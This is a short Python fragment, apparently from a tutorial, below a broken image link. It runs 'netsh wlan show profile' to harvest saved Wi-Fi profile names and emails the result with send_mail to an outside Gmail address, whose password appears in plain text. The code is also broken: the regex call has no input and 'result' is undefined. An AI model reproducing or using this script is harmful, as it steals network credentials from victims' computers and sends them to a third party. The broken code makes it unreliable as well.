 command = "netsh wlan show profile"
networks = subprocess.check_output(command, shell=True)
network_names = re.findall("(?:Profile\s*:\s)(.*) ")
send_mail("collinsmc23@gmail.com", "abc231", result)